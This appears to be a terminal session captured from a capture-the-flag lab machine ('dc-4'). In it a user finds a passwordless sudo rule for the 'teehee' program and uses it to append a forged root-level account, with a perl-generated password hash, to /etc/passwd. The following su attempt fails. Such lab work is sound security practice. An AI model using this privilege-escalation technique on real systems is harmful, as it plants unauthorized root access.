 File Actions Edit View Help
charles@dc-4: ~
File Actions Edit View Help
charles@192.168.75.207's password:
Linux dc-4 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u5 (2017-09-19) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Apr  7 11:59:45 2022 from 192.168.75.109
charles@dc-4:~$ ls
test  test.txt
charles@dc-4:~$ sudo -l
Matching Defaults entries for charles on dc-4:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User charles may run the following commands on dc-4:
    (root) NOPASSWD: /usr/bin/teehee
charles@dc-4:~$ perl -le 'print crypt("123456", "ken")
> ^C
charles@dc-4:~$ perl -le 'print crypt("123456", "ken")
>
> ^C
charles@dc-4:~$ ^C
charles@dc-4:~$ perl -le 'print crypt("123456", "ken")'
keNdbTFs2CPY6
charles@dc-4:~$ echo "takagisan:keNdbTFs2CPY6:0:0:::/bin/bash" | sudo teehee -a /etc/passwd
takagisan:keNdbTFs2CPY6:0:0:::/bin/bash
charles@dc-4:~$ su takagisan
Password:
su: Authentication failure
charles@dc-4:~$